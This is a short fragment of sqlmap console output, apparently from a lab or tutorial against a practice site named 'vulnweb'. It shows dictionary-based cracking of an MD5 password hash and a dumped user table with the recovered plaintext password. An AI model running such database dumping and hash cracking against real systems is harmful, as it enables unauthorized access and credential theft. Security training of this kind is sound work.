 [08:32:30] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press
Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[08:32:47] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[08:32:52] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:32:52] [INFO] starting 2 processes
[08:36:08] [INFO] cracked password 'vulnweb' for user 'vulnweb'
Database: vulnweb
Table: user
[1 entry]
| id_user | password | username |
| 1 | 1a0ca51fac95b68dcad75eff37e86d8b (vulnweb) | vulnweb |